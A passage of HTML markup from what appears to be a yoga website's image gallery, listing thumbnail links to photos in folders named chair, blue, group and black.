                    src="https://yogasampatti.com/wp-content/gallery/chair/cache/S6002610-nggid03191-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/chair/S6002634.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/chair/S6002634.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/chair/thumbs/thumbs_S6002634.JPG"
               data-image-id="192"
               data-title="S6002634"
               data-description=""
               data-image-slug="s6002634"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002634"
                    alt="S6002634"
                    src="https://yogasampatti.com/wp-content/gallery/chair/cache/S6002634-nggid03192-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/chair/S6002636.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/chair/S6002636.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/chair/thumbs/thumbs_S6002636.JPG"
               data-image-id="193"
               data-title="S6002636"
               data-description=""
               data-image-slug="s6002636"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002636"
                    alt="S6002636"
                    src="https://yogasampatti.com/wp-content/gallery/chair/cache/S6002636-nggid03193-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/chair/S6002637.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/chair/S6002637.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/chair/thumbs/thumbs_S6002637.JPG"
               data-image-id="194"
               data-title="S6002637"
               data-description=""
               data-image-slug="s6002637"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002637"
                    alt="S6002637"
                    src="https://yogasampatti.com/wp-content/gallery/chair/cache/S6002637-nggid03194-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/chair/S6002672.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/chair/S6002672.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/chair/thumbs/thumbs_S6002672.JPG"
               data-image-id="195"
               data-title="S6002672"
               data-description=""
               data-image-slug="s6002672"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002672"
                    alt="S6002672"
                    src="https://yogasampatti.com/wp-content/gallery/chair/cache/S6002672-nggid03195-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/chair/S6002674.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/chair/S6002674.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/chair/thumbs/thumbs_S6002674.JPG"
               data-image-id="196"
               data-title="S6002674"
               data-description=""
               data-image-slug="s6002674"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002674"
                    alt="S6002674"
                    src="https://yogasampatti.com/wp-content/gallery/chair/cache/S6002674-nggid03196-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6001000.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6001000.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6001000.JPG"
               data-image-id="197"
               data-title="S6001000"
               data-description=""
               data-image-slug="s6001000"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001000"
                    alt="S6001000"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6001000-nggid03197-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6001030.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6001030.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6001030.JPG"
               data-image-id="198"
               data-title="S6001030"
               data-description=""
               data-image-slug="s6001030"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001030"
                    alt="S6001030"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6001030-nggid03198-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6001148.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6001148.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6001148.JPG"
               data-image-id="199"
               data-title="S6001148"
               data-description=""
               data-image-slug="s6001148"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001148"
                    alt="S6001148"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6001148-nggid03199-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6001165.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6001165.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6001165.JPG"
               data-image-id="200"
               data-title="S6001165"
               data-description=""
               data-image-slug="s6001165"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001165"
                    alt="S6001165"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6001165-nggid03200-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6001167.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6001167.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6001167.JPG"
               data-image-id="201"
               data-title="S6001167"
               data-description=""
               data-image-slug="s6001167"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001167"
                    alt="S6001167"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6001167-nggid03201-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6001180.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6001180.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6001180.JPG"
               data-image-id="202"
               data-title="S6001180"
               data-description=""
               data-image-slug="s6001180"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001180"
                    alt="S6001180"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6001180-nggid03202-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6001181.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6001181.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6001181.JPG"
               data-image-id="203"
               data-title="S6001181"
               data-description=""
               data-image-slug="s6001181"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001181"
                    alt="S6001181"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6001181-nggid03203-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6001187.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6001187.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6001187.JPG"
               data-image-id="204"
               data-title="S6001187"
               data-description=""
               data-image-slug="s6001187"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001187"
                    alt="S6001187"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6001187-nggid03204-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6001190.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6001190.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6001190.JPG"
               data-image-id="205"
               data-title="S6001190"
               data-description=""
               data-image-slug="s6001190"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001190"
                    alt="S6001190"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6001190-nggid03205-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6002505.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6002505.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6002505.JPG"
               data-image-id="206"
               data-title="S6002505"
               data-description=""
               data-image-slug="s6002505"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002505"
                    alt="S6002505"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6002505-nggid03206-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6002506.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6002506.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6002506.JPG"
               data-image-id="207"
               data-title="S6002506"
               data-description=""
               data-image-slug="s6002506"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002506"
                    alt="S6002506"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6002506-nggid03207-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6002508.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6002508.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6002508.JPG"
               data-image-id="208"
               data-title="S6002508"
               data-description=""
               data-image-slug="s6002508"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002508"
                    alt="S6002508"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6002508-nggid03208-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6002513.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6002513.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6002513.JPG"
               data-image-id="209"
               data-title="S6002513"
               data-description=""
               data-image-slug="s6002513"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002513"
                    alt="S6002513"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6002513-nggid03209-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6002523.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6002523.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6002523.JPG"
               data-image-id="210"
               data-title="S6002523"
               data-description=""
               data-image-slug="s6002523"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002523"
                    alt="S6002523"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6002523-nggid03210-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6002529.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6002529.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6002529.JPG"
               data-image-id="211"
               data-title="S6002529"
               data-description=""
               data-image-slug="s6002529"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002529"
                    alt="S6002529"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6002529-nggid03211-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6002549.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6002549.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6002549.JPG"
               data-image-id="212"
               data-title="S6002549"
               data-description=""
               data-image-slug="s6002549"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002549"
                    alt="S6002549"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6002549-nggid03212-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/blue/S6002566.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/blue/S6002566.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/blue/thumbs/thumbs_S6002566.JPG"
               data-image-id="213"
               data-title="S6002566"
               data-description=""
               data-image-slug="s6002566"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002566"
                    alt="S6002566"
                    src="https://yogasampatti.com/wp-content/gallery/blue/cache/S6002566-nggid03213-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/group/S6001432.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/group/S6001432.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/group/thumbs/thumbs_S6001432.JPG"
               data-image-id="214"
               data-title="S6001432"
               data-description=""
               data-image-slug="s6001432"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001432"
                    alt="S6001432"
                    src="https://yogasampatti.com/wp-content/gallery/group/cache/S6001432-nggid03214-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/group/S6001471.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/group/S6001471.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/group/thumbs/thumbs_S6001471.JPG"
               data-image-id="215"
               data-title="S6001471"
               data-description=""
               data-image-slug="s6001471"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001471"
                    alt="S6001471"
                    src="https://yogasampatti.com/wp-content/gallery/group/cache/S6001471-nggid03215-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/group/S6001473.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/group/S6001473.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/group/thumbs/thumbs_S6001473.JPG"
               data-image-id="216"
               data-title="S6001473"
               data-description=""
               data-image-slug="s6001473"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001473"
                    alt="S6001473"
                    src="https://yogasampatti.com/wp-content/gallery/group/cache/S6001473-nggid03216-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/group/S6001474.jpg"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/group/S6001474.jpg"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/group/thumbs/thumbs_S6001474.jpg"
               data-image-id="217"
               data-title="S6001474"
               data-description=""
               data-image-slug="s6001474"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001474"
                    alt="S6001474"
                    src="https://yogasampatti.com/wp-content/gallery/group/cache/S6001474-nggid03217-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.jpg"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/group/S6001475.jpg"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/group/S6001475.jpg"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/group/thumbs/thumbs_S6001475.jpg"
               data-image-id="218"
               data-title="S6001475"
               data-description=""
               data-image-slug="s6001475"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001475"
                    alt="S6001475"
                    src="https://yogasampatti.com/wp-content/gallery/group/cache/S6001475-nggid03218-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.jpg"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/group/S6001476.jpg"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/group/S6001476.jpg"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/group/thumbs/thumbs_S6001476.jpg"
               data-image-id="219"
               data-title="S6001476"
               data-description=""
               data-image-slug="s6001476"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001476"
                    alt="S6001476"
                    src="https://yogasampatti.com/wp-content/gallery/group/cache/S6001476-nggid03219-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.jpg"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/group/S6001477.jpg"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/group/S6001477.jpg"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/group/thumbs/thumbs_S6001477.jpg"
               data-image-id="220"
               data-title="S6001477"
               data-description=""
               data-image-slug="s6001477"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001477"
                    alt="S6001477"
                    src="https://yogasampatti.com/wp-content/gallery/group/cache/S6001477-nggid03220-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.jpg"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/group/S6001478.jpg"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/group/S6001478.jpg"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/group/thumbs/thumbs_S6001478.jpg"
               data-image-id="221"
               data-title="S6001478"
               data-description=""
               data-image-slug="s6001478"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001478"
                    alt="S6001478"
                    src="https://yogasampatti.com/wp-content/gallery/group/cache/S6001478-nggid03221-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.jpg"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/group/S6001479.jpg"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/group/S6001479.jpg"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/group/thumbs/thumbs_S6001479.jpg"
               data-image-id="222"
               data-title="S6001479"
               data-description=""
               data-image-slug="s6001479"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001479"
                    alt="S6001479"
                    src="https://yogasampatti.com/wp-content/gallery/group/cache/S6001479-nggid03222-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.jpg"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/group/S6001500.jpg"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/group/S6001500.jpg"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/group/thumbs/thumbs_S6001500.jpg"
               data-image-id="223"
               data-title="S6001500"
               data-description=""
               data-image-slug="s6001500"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001500"
                    alt="S6001500"
                    src="https://yogasampatti.com/wp-content/gallery/group/cache/S6001500-nggid03223-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.jpg"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/group/S6001501.jpg"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/group/S6001501.jpg"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/group/thumbs/thumbs_S6001501.jpg"
               data-image-id="224"
               data-title="S6001501"
               data-description=""
               data-image-slug="s6001501"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001501"
                    alt="S6001501"
                    src="https://yogasampatti.com/wp-content/gallery/group/cache/S6001501-nggid03224-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.jpg"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-36" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001041.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001041.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001041.JPG"
               data-image-id="168"
               data-title="S6001041"
               data-description=""
               data-image-slug="s6001041"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001041"
                    alt="S6001041"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001041-nggid03168-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-37" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6002658.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6002658.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6002658.JPG"
               data-image-id="188"
               data-title="S6002658"
               data-description=""
               data-image-slug="s6002658"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002658"
                    alt="S6002658"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6002658-nggid03188-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-38" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001051.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001051.JPG"
